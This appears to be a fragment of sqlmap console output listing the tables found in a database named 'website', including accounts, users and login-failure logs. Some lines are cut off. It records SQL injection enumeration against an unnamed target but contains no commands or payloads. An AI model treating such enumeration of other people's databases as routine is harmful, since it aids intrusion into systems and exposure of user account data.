 log
[22:06:54] [INFO] retrieved: logs
[22:07:10] [INFO] retrieved: setting
[22:08:12] [INFO] retrieved: users
[22:08:55] [INFO] retrieved:
[22:09:27] [CRITICAL] connection timed out to the target URL. sqlmap is
xyz_access_log
[22:11:24] [INFO] retrieved: xyz_down
[22:12:37] [CRITICAL] connection timed out to the target URL. sqlmap is
load_log
[22:13:43] [INFO] retrieved: xyz_notices
[22:14:46] [INFO] retrieved: xyz_notices_english
[22:16:10] [INFO] retrieved: xyz_potato_message
[22:18:10] [INFO] retrieved: xyz_setting
[22:19:13] [INFO] retrieved: xyz_users
[22:20:03] [INFO] retrieved: xyz_winners
Database: website
[13 tables]
+---------------------+
| accounts            |
| login_fail_log      |
| logs                |
| setting             |
| users               |
| xyz_access_log      |
| xyz_download_log    |
| xyz_notices         |
| xyz_notices_english |
| xyz_potato_message  |
| xyz_setting         |
| xyz_users           |
| xyz_winners         |
+---------------------+